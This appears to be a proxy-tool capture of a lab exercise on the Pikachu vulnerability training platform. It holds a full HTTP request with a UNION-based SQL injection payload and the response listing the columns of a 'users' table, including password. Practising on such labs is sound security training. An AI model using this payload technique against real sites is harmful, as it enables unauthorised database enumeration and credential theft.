 Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.174.143
3 Content-Length: 143
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.174.143
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.174.143/pikachu/vul/sqli/sqli_id.ph
p
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=43rbgrbl9tk71j0ivf9o2v9dc7
14 Connection: close
15
16 id=2 union select 1,column_name from
information_schema.columns where
table_schema="pikachu" and table_name="users"
&submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入 点一下提
select your userid?
--- 查询
hello,allen
your email is: allen@pikachu.com
hello,1
your email is: id
hello,1
your email is: username
hello,1
your email is: password
hello,1
your email is: level